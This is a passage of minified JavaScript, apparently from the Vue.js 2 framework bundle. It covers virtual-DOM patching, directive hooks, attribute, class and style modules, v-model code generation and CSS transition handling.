_i(t,e){t.removeChild(e)}function bi(t,e){t.appendChild(e)}function wi(t){return t.parentNode}function xi(t){return t.nextSibling}function ki(t){return t.tagName}function Oi(t,e){t.textContent=e}function Si(t,e){t.setAttribute(e,"")}var Ci=Object.freeze({createElement:di,createElementNS:vi,createTextNode:gi,createComment:mi,insertBefore:yi,removeChild:_i,appendChild:bi,parentNode:wi,nextSibling:xi,tagName:ki,setTextContent:Oi,setStyleScope:Si}),Ai={create:function(t,e){Ei(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Ei(t,!0),Ei(e))},destroy:function(t){Ei(t,!0)}};function Ei(t,e){var n=t.data.ref;if(i(n)){var r=t.context,o=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?_(a[n],o):a[n]===o&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var ji=new wt("",{},[]),Li=["create","activate","update","remove","destroy"];function Ti(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&i(t.data)===i(e.data)&&$i(t,e)||o(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&r(e.asyncFactory.error))}function $i(t,e){if("input"!==t.tag)return!0;var n,r=i(n=t.data)&&i(n=n.attrs)&&n.type,o=i(n=e.data)&&i(n=n.attrs)&&n.type;return r===o||pi(r)&&pi(o)}function Ii(t,e,n){var r,o,a={};for(r=e;r<=n;++r)o=t[r].key,i(o)&&(a[o]=r);return a}function Mi(t){var e,n,a={},u=t.modules,c=t.nodeOps;for(e=0;e<Li.length;++e)for(a[Li[e]]=[],n=0;n<u.length;++n)i(u[n][Li[e]])&&a[Li[e]].push(u[n][Li[e]]);function f(t){return new wt(c.tagName(t).toLowerCase(),{},[],void 0,t)}function l(t,e){function n(){0===--n.listeners&&p(t)}return n.listeners=e,n}function p(t){var e=c.parentNode(t);i(e)&&c.removeChild(e,t)}function h(t,e,n,r,a,s,u){if(i(t.elm)&&i(s)&&(t=s[u]=St(t)),t.isRootInsert=!a,!d(t,e,n,r)){var f=t.data,l=t.children,p=t.tag;i(p)?(t.elm=t.ns?c.createElementNS(t.ns,p):c.createElement(p,t),x(t),_(t,l,e),i(f)&&w(t,e),y(n,t.elm,r)):o(t.isComment)?(t.elm=c.createComment(t.text),y(n,t.elm,r)):(t.elm=c.createTextNode(t.text),y(n,t.elm,r))}}function d(t,e,n,r){var a=t.data;if(i(a)){var s=i(t.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(t,!1),i(t.componentInstance))return v(t,e),y(n,t.elm,r),o(s)&&m(t,e,n,r),!0}}function v(t,e){i(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,b(t)?(w(t,e),x(t)):(Ei(t),e.push(t))}function m(t,e,n,r){var o,s=t;while(s.componentInstance)if(s=s.componentInstance._vnode,i(o=s.data)&&i(o=o.transition)){for(o=0;o<a.activate.length;++o)a.activate[o](ji,s);e.push(s);break}y(n,t.elm,r)}function y(t,e,n){i(t)&&(i(n)?c.parentNode(n)===t&&c.insertBefore(t,e,n):c.appendChild(t,e))}function _(t,e,n){if(Array.isArray(e)){0;for(var r=0;r<e.length;++r)h(e[r],n,t.elm,null,!0,e,r)}else s(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function b(t){while(t.componentInstance)t=t.componentInstance._vnode;return i(t.tag)}function w(t,n){for(var r=0;r<a.create.length;++r)a.create[r](ji,t);e=t.data.hook,i(e)&&(i(e.create)&&e.create(ji,t),i(e.insert)&&n.push(t))}function x(t){var e;if(i(e=t.fnScopeId))c.setStyleScope(t.elm,e);else{var n=t;while(n)i(e=n.context)&&i(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),n=n.parent}i(e=$n)&&e!==t.context&&e!==t.fnContext&&i(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function k(t,e,n,r,i,o){for(;r<=i;++r)h(n[r],o,t,e,!1,n,r)}function O(t){var e,n,r=t.data;if(i(r))for(i(e=r.hook)&&i(e=e.destroy)&&e(t),e=0;e<a.destroy.length;++e)a.destroy[e](t);if(i(e=t.children))for(n=0;n<t.children.length;++n)O(t.children[n])}function S(t,e,n){for(;e<=n;++e){var r=t[e];i(r)&&(i(r.tag)?(C(r),O(r)):p(r.elm))}}function C(t,e){if(i(e)||i(t.data)){var n,r=a.remove.length+1;for(i(e)?e.listeners+=r:e=l(t.elm,r),i(n=t.componentInstance)&&i(n=n._vnode)&&i(n.data)&&C(n,e),n=0;n<a.remove.length;++n)a.remove[n](t,e);i(n=t.data.hook)&&i(n=n.remove)?n(t,e):e()}else p(t.elm)}function A(t,e,n,o,a){var s,u,f,l,p=0,d=0,v=e.length-1,g=e[0],m=e[v],y=n.length-1,_=n[0],b=n[y],w=!a;while(p<=v&&d<=y)r(g)?g=e[++p]:r(m)?m=e[--v]:Ti(g,_)?(j(g,_,o,n,d),g=e[++p],_=n[++d]):Ti(m,b)?(j(m,b,o,n,y),m=e[--v],b=n[--y]):Ti(g,b)?(j(g,b,o,n,y),w&&c.insertBefore(t,g.elm,c.nextSibling(m.elm)),g=e[++p],b=n[--y]):Ti(m,_)?(j(m,_,o,n,d),w&&c.insertBefore(t,m.elm,g.elm),m=e[--v],_=n[++d]):(r(s)&&(s=Ii(e,p,v)),u=i(_.key)?s[_.key]:E(_,e,p,v),r(u)?h(_,o,t,g.elm,!1,n,d):(f=e[u],Ti(f,_)?(j(f,_,o,n,d),e[u]=void 0,w&&c.insertBefore(t,f.elm,g.elm)):h(_,o,t,g.elm,!1,n,d)),_=n[++d]);p>v?(l=r(n[y+1])?null:n[y+1].elm,k(t,l,n,d,y,o)):d>y&&S(e,p,v)}function E(t,e,n,r){for(var o=n;o<r;o++){var a=e[o];if(i(a)&&Ti(t,a))return o}}function j(t,e,n,s,u,f){if(t!==e){i(e.elm)&&i(s)&&(e=s[u]=St(e));var l=e.elm=t.elm;if(o(t.isAsyncPlaceholder))i(e.asyncFactory.resolved)?$(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,h=e.data;i(h)&&i(p=h.hook)&&i(p=p.prepatch)&&p(t,e);var d=t.children,v=e.children;if(i(h)&&b(e)){for(p=0;p<a.update.length;++p)a.update[p](t,e);i(p=h.hook)&&i(p=p.update)&&p(t,e)}r(e.text)?i(d)&&i(v)?d!==v&&A(l,d,v,n,f):i(v)?(i(t.text)&&c.setTextContent(l,""),k(l,null,v,0,v.length-1,n)):i(d)?S(d,0,d.length-1):i(t.text)&&c.setTextContent(l,""):t.text!==e.text&&c.setTextContent(l,e.text),i(h)&&i(p=h.hook)&&i(p=p.postpatch)&&p(t,e)}}}function L(t,e,n){if(o(n)&&i(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var T=g("attrs,class,staticClass,staticStyle,key");function $(t,e,n,r){var a,s=e.tag,u=e.data,c=e.children;if(r=r||u&&u.pre,e.elm=t,o(e.isComment)&&i(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(i(u)&&(i(a=u.hook)&&i(a=a.init)&&a(e,!0),i(a=e.componentInstance)))return v(e,n),!0;if(i(s)){if(i(c))if(t.hasChildNodes())if(i(a=u)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var f=!0,l=t.firstChild,p=0;p<c.length;p++){if(!l||!$(l,c[p],n,r)){f=!1;break}l=l.nextSibling}if(!f||l)return!1}else _(e,c,n);if(i(u)){var h=!1;for(var d in u)if(!T(d)){h=!0,w(e,n);break}!h&&u["class"]&&ye(u["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!r(e)){var u=!1,l=[];if(r(t))u=!0,h(e,l);else{var p=i(t.nodeType);if(!p&&Ti(t,e))j(t,e,l,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(U)&&(t.removeAttribute(U),n=!0),o(n)&&$(t,e,l))return L(e,l,!0),t;t=f(t)}var d=t.elm,v=c.parentNode(d);if(h(e,l,d._leaveCb?null:v,c.nextSibling(d)),i(e.parent)){var g=e.parent,m=b(e);while(g){for(var y=0;y<a.destroy.length;++y)a.destroy[y](g);if(g.elm=e.elm,m){for(var _=0;_<a.create.length;++_)a.create[_](ji,g);var w=g.data.hook.insert;if(w.merged)for(var x=1;x<w.fns.length;x++)w.fns[x]()}else Ei(g);g=g.parent}}i(v)?S([t],0,0):i(t.tag)&&O(t)}}return L(e,l,u),e.elm}i(t)&&O(t)}}var Pi={create:Di,update:Di,destroy:function(t){Di(t,ji)}};function Di(t,e){(t.data.directives||e.data.directives)&&Ri(t,e)}function Ri(t,e){var n,r,i,o=t===ji,a=e===ji,s=Fi(t.data.directives,t.context),u=Fi(e.data.directives,e.context),c=[],f=[];for(n in u)r=s[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,Ui(i,"update",e,t),i.def&&i.def.componentUpdated&&f.push(i)):(Ui(i,"bind",e,t),i.def&&i.def.inserted&&c.push(i));if(c.length){var l=function(){for(var n=0;n<c.length;n++)Ui(c[n],"inserted",e,t)};o?ke(e,"insert",l):l()}if(f.length&&ke(e,"postpatch",(function(){for(var n=0;n<f.length;n++)Ui(f[n],"componentUpdated",e,t)})),!o)for(n in s)u[n]||Ui(s[n],"unbind",t,t,a)}var Ni=Object.create(null);function Fi(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)r=t[n],r.modifiers||(r.modifiers=Ni),i[zi(r)]=r,r.def=Yt(e.$options,"directives",r.name,!0);return i}function zi(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function Ui(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(Yc){re(Yc,n.context,"directive "+t.name+" "+e+" hook")}}var Bi=[Ai,Pi];function Hi(t,e){var n=e.componentOptions;if((!i(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(t.data.attrs)||!r(e.data.attrs))){var o,a,s,u=e.elm,c=t.data.attrs||{},f=e.data.attrs||{};for(o in i(f.__ob__)&&(f=e.data.attrs=$({},f)),f)a=f[o],s=c[o],s!==a&&Wi(u,o,a);for(o in(nt||it)&&f.value!==c.value&&Wi(u,"value",f.value),c)r(f[o])&&(Zr(o)?u.removeAttributeNS(Gr,Jr(o)):Hr(o)||u.removeAttribute(o))}}function Wi(t,e,n){t.tagName.indexOf("-")>-1?Vi(t,e,n):qr(e)?Kr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Hr(e)?t.setAttribute(e,Vr(e,n)):Zr(e)?Kr(n)?t.removeAttributeNS(Gr,Jr(e)):t.setAttributeNS(Gr,e,n):Vi(t,e,n)}function Vi(t,e,n){if(Kr(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var qi={create:Hi,update:Hi};function Gi(t,e){var n=e.elm,o=e.data,a=t.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=Yr(e),u=n._transitionClasses;i(u)&&(s=ti(s,ei(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var Zi,Ji,Ki,Yi,Xi,Qi,to={create:Gi,update:Gi},eo=/[\w).+\-_$\]]/;function no(t){var e,n,r,i,o,a=!1,s=!1,u=!1,c=!1,f=0,l=0,p=0,h=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||f||l||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:l++;break;case 93:l--;break;case 123:f++;break;case 125:f--;break}if(47===e){for(var d=r-1,v=void 0;d>=0;d--)if(v=t.charAt(d)," "!==v)break;v&&eo.test(v)||(c=!0)}}else void 0===i?(h=r+1,i=t.slice(0,r).trim()):g();function g(){(o||(o=[])).push(t.slice(h,r).trim()),h=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==h&&g(),o)for(r=0;r<o.length;r++)i=ro(i,o[r]);return i}function ro(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function io(t,e){console.error("[Vue compiler]: "+t)}function oo(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function ao(t,e,n,r,i){(t.props||(t.props=[])).push(mo({name:e,value:n,dynamic:i},r)),t.plain=!1}function so(t,e,n,r,i){var o=i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[]);o.push(mo({name:e,value:n,dynamic:i},r)),t.plain=!1}function uo(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(mo({name:e,value:n},r))}function co(t,e,n,r,i,o,a,s){(t.directives||(t.directives=[])).push(mo({name:e,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),t.plain=!1}function fo(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function lo(t,e,r,i,o,a,s,u){var c;i=i||n,i.right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=fo("!",e,u)),i.once&&(delete i.once,e=fo("~",e,u)),i.passive&&(delete i.passive,e=fo("&",e,u)),i.native?(delete i.native,c=t.nativeEvents||(t.nativeEvents={})):c=t.events||(t.events={});var f=mo({value:r.trim(),dynamic:u},s);i!==n&&(f.modifiers=i);var l=c[e];Array.isArray(l)?o?l.unshift(f):l.push(f):c[e]=l?o?[f,l]:[l,f]:f,t.plain=!1}function po(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function ho(t,e,n){var r=vo(t,":"+e)||vo(t,"v-bind:"+e);if(null!=r)return no(r);if(!1!==n){var i=vo(t,e);if(null!=i)return JSON.stringify(i)}}function vo(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===e){i.splice(o,1);break}return n&&delete t.attrsMap[e],r}function go(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(e.test(o.name))return n.splice(r,1),o}}function mo(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function yo(t,e,n){var r=n||{},i=r.number,o=r.trim,a="$$v",s=a;o&&(s="(typeof "+a+" === 'string'? "+a+".trim(): "+a+")"),i&&(s="_n("+s+")");var u=_o(e,s);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ("+a+") {"+u+"}"}}function _o(t,e){var n=bo(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function bo(t){if(t=t.trim(),Zi=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Zi-1)return Yi=t.lastIndexOf("."),Yi>-1?{exp:t.slice(0,Yi),key:'"'+t.slice(Yi+1)+'"'}:{exp:t,key:null};Ji=t,Yi=Xi=Qi=0;while(!xo())Ki=wo(),ko(Ki)?So(Ki):91===Ki&&Oo(Ki);return{exp:t.slice(0,Xi),key:t.slice(Xi+1,Qi)}}function wo(){return Ji.charCodeAt(++Yi)}function xo(){return Yi>=Zi}function ko(t){return 34===t||39===t}function Oo(t){var e=1;Xi=Yi;while(!xo())if(t=wo(),ko(t))So(t);else if(91===t&&e++,93===t&&e--,0===e){Qi=Yi;break}}function So(t){var e=t;while(!xo())if(t=wo(),t===e)break}var Co,Ao="__r",Eo="__c";function jo(t,e,n){n;var r=e.value,i=e.modifiers,o=t.tag,a=t.attrsMap.type;if(t.component)return yo(t,r,i),!1;if("select"===o)$o(t,r,i);else if("input"===o&&"checkbox"===a)Lo(t,r,i);else if("input"===o&&"radio"===a)To(t,r,i);else if("input"===o||"textarea"===o)Io(t,r,i);else{if(!W.isReservedTag(o))return yo(t,r,i),!1}return!0}function Lo(t,e,n){var r=n&&n.number,i=ho(t,"value")||"null",o=ho(t,"true-value")||"true",a=ho(t,"false-value")||"false";ao(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===o?":("+e+")":":_q("+e+","+o+")")),lo(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+_o(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+_o(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+_o(e,"$$c")+"}",null,!0)}function To(t,e,n){var r=n&&n.number,i=ho(t,"value")||"null";i=r?"_n("+i+")":i,ao(t,"checked","_q("+e+","+i+")"),lo(t,"change",_o(e,i),null,!0)}function $o(t,e,n){var r=n&&n.number,i='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})",o="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",a="var $$selectedVal = "+i+";";a=a+" "+_o(e,o),lo(t,"change",a,null,!0)}function Io(t,e,n){var r=t.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,u=!o&&"range"!==r,c=o?"change":"range"===r?Ao:"input",f="$event.target.value";s&&(f="$event.target.value.trim()"),a&&(f="_n("+f+")");var l=_o(e,f);u&&(l="if($event.target.composing)return;"+l),ao(t,"value","("+e+")"),lo(t,c,l,null,!0),(s||a)&&lo(t,"blur","$forceUpdate()")}function Mo(t){if(i(t[Ao])){var e=nt?"change":"input";t[e]=[].concat(t[Ao],t[e]||[]),delete t[Ao]}i(t[Eo])&&(t.change=[].concat(t[Eo],t.change||[]),delete t[Eo])}function Po(t,e,n){var r=Co;return function i(){var o=e.apply(null,arguments);null!==o&&No(t,i,n,r)}}var Do=ue&&!(at&&Number(at[1])<=53);function Ro(t,e,n,r){if(Do){var i=Jn,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Co.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function No(t,e,n,r){(r||Co).removeEventListener(t,e._wrapper||e,n)}function Fo(t,e){if(!r(t.data.on)||!r(e.data.on)){var n=e.data.on||{},i=t.data.on||{};Co=e.elm,Mo(n),xe(n,i,Ro,No,Po,e.context),Co=void 0}}var zo,Uo={create:Fo,update:Fo};function Bo(t,e){if(!r(t.data.domProps)||!r(e.data.domProps)){var n,o,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in i(u.__ob__)&&(u=e.data.domProps=$({},u)),s)n in u||(a[n]="");for(n in u){if(o=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),o===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=o;var c=r(o)?"":String(o);Ho(a,c)&&(a.value=c)}else if("innerHTML"===n&&ai(a.tagName)&&r(a.innerHTML)){zo=zo||document.createElement("div"),zo.innerHTML="<svg>"+o+"</svg>";var f=zo.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(f.firstChild)a.appendChild(f.firstChild)}else if(o!==s[n])try{a[n]=o}catch(Yc){}}}}function Ho(t,e){return!t.composing&&("OPTION"===t.tagName||Wo(t,e)||Vo(t,e))}function Wo(t,e){var n=!0;try{n=document.activeElement!==t}catch(Yc){}return n&&t.value!==e}function Vo(t,e){var n=t.value,r=t._vModifiers;if(i(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var qo={create:Bo,update:Bo},Go=x((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Zo(t){var e=Jo(t.style);return t.staticStyle?$(t.staticStyle,e):e}function Jo(t){return Array.isArray(t)?I(t):"string"===typeof t?Go(t):t}function Ko(t,e){var n,r={};if(e){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=Zo(i.data))&&$(r,n)}(n=Zo(t.data))&&$(r,n);var o=t;while(o=o.parent)o.data&&(n=Zo(o.data))&&$(r,n);return r}var Yo,Xo=/^--/,Qo=/\s*!important$/,ta=function(t,e,n){if(Xo.test(e))t.style.setProperty(e,n);else if(Qo.test(n))t.style.setProperty(A(e),n.replace(Qo,""),"important");else{var r=na(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},ea=["Webkit","Moz","ms"],na=x((function(t){if(Yo=Yo||document.createElement("div").style,t=O(t),"filter"!==t&&t in Yo)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ea.length;n++){var r=ea[n]+e;if(r in Yo)return r}}));function ra(t,e){var n=e.data,o=t.data;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style))){var a,s,u=e.elm,c=o.staticStyle,f=o.normalizedStyle||o.style||{},l=c||f,p=Jo(e.data.style)||{};e.data.normalizedStyle=i(p.__ob__)?$({},p):p;var h=Ko(e,!0);for(s in l)r(h[s])&&ta(u,s,"");for(s in h)a=h[s],a!==l[s]&&ta(u,s,null==a?"":a)}}var ia={create:ra,update:ra},oa=/\s+/;function aa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(oa).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function sa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(oa).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function ua(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&$(e,ca(t.name||"v")),$(e,t),e}return"string"===typeof t?ca(t):void 0}}var ca=x((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),fa=X&&!rt,la="transition",pa="animation",ha="transition",da="transitionend",va="animation",ga="animationend";fa&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ha="WebkitTransition",da="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(va="WebkitAnimation",ga="webkitAnimationEnd"));var ma=X?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ya(t){ma((function(){ma(t)}))}function _a(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),aa(t,e))}function ba(t,e){t._transitionClasses&&_(t._transitionClasses,e),sa(t,e)}function wa(t,e,n){var r=ka(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===la?da:ga,u=0,c=function(){t.removeEventListener(s,f),n()},f=function(e){e.target===t&&++u>=a&&c()};setTimeout((function(){u<a&&c()}),o+1),t.addEventListener(s,f)}var xa=/\b(transform|all)(,|$)/;function ka(t,e){var n,r=window.getComputedStyle(t),i=(r[ha+"Delay"]||"").split(", "),o=(r[ha+"Duration"]||"").split(", "),a=Oa(i,o),s=(r[va+"Delay"]||"").split(", "),u=(r[va+"Duration"]||"").split(", "),c=Oa(s,u),f=0,l=0;e===la?a>0&&(n=la,f=a,l=o.length):e===pa?c>0&&(n=pa,f=c,l=u.length):(f=Math.max(a,c),n=f>0?a>c?la:pa:null,l=n?n===la?o.length:u.length:0);var p=n===la&&xa.test(r[ha+"Property"]);return{type:n,timeout:f,propCount:l,hasTransform:p}}function Oa(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return Sa(e)+Sa(t[n])})))}function Sa(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Ca(t,e){var n=t.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=ua(t.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){var a=o.css,s=o.type,c=o.enterClass,f=o.enterToClass,l=o.enterActiveClass,p=o.appearClass,h=o.appearToClass,d=o.appearActiveClass,g=o.beforeEnter,m=o.enter,y=o.afterEnter,_=o.enterCancelled,b=o.beforeAppear,w=o.appear,x=o.afterAppear,k=o.appearCancelled,O=o.duration,S=$n,C=$n.$vnode;while(C&&C.parent)S=C.context,C=C.parent;var A=!S._isMounted||!t.isRootInsert;if(!A||w||""===w){var E=A&&p?p:c,j=A&&d?d:l,L=A&&h?h:f,T=A&&b||g,$=A&&"function"===typeof w?w:m,I=A&&x||y,M=A&&k||_,P=v(u(O)?O.enter:O);0;var D=!1!==a&&!rt,R=ja($),N=n._enterCb=z((function(){D&&(ba(n,L),ba(n,j)),N.cancelled?(D&&ba(n,E),M&&M(n)):I&&I(n),n._enterCb=null}));t.data.show||ke(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),$&&$(n,N)})),T&&T(n),D&&(_a(n,E),_a(n,j),ya((function(){ba(n,E),N.cancelled||(_a(n,L),R||(Ea(P)?setTimeout(N,P):wa(n,s,N)))}))),t.data.show&&(e&&e(),$&&$(n,N)),D||R||N()}}}function Aa(t,e){var n=t.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=ua(t.data.transition);if(r(o)||1!==n.nodeType)return e();if(!i(n._leaveCb)){var a=o.css,s=o.type,c=o.leaveClass,f=o.leaveToClass,l=o.leaveActiveClass,p=o.beforeLeave,h=o.leave,d=o.afterLeave,g=o.leaveCancelled,m=o.delayLeave,y=o.duration,_=!1!==a&&!rt,b=ja(h),w=v(u(y)?y.leave:y);0;var x=n._leaveCb=z((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(ba(n,f),ba(n,l)),x.cancelled?(_&&ba(n,c),g&&g(n)):(e(),d&&d(n)),n._leaveCb=null}));m?m(k):k()}function k(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),_&&(_a(n,c),_a(n,l),ya((function(){ba(n,c),x.cancelled||(_a(n,f),b||(Ea(w)?setTimeout(x,w):wa(n,s,x)))}))),h&&h(n,x),_||b||x())}}function Ea(t){return"number"===typeof t&&!isNaN(t)}function ja(t){if(r(t))return!1;var e=t.fns;return i(e)?ja(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function La(t,e){!0!==e.data.show&&Ca(e)}var Ta=X?{create:La,activate:La,remove:function(t,e){!0!==t.data.show?Aa(t,e):e()}}:{},$a=[qi,to,Uo,qo,ia,Ta],Ia=$a.concat(Bi),Ma=Mi({nodeOps:Ci,modules:Ia});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Ba(t,"input")}));var Pa={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ke(n,"postpatch",(function(){Pa.componentUpdated(t,e,n)})):Da(t,e,n.context),t._vOptions=[].map.call(t.options,Fa)):("textarea"===n.tag||pi(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",za),t.addEventListener("compositionend",Ua),t.addEventListener("change",Ua),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Da(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Fa);if(i.some((function(t,e){return!N(t,r[e])}))){var o=t.multiple?e.value.some((function(t){return Na(t,i)})):e.value!==e.oldValue&&Na(e.value,i);o&&Ba(t,"change")}}}};function Da(t,e,n){Ra(t,e,n),(nt||it)&&setTimeout((function(){Ra(t,e,n)}),0)}function Ra(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=F(r,Fa(a))>-1,a.selected!==o&&(a.selected=o);else if(N(Fa(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Na(t,e){return e.every((function(e){return!N(e,t)}))}function Fa(t){return"_value"in t?t._value:t.value}function za(t){t.target.composing=!0}function Ua(t){t.target.composing&&(t.target.composing=!1,Ba(t.target,"input"))}function Ba(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function 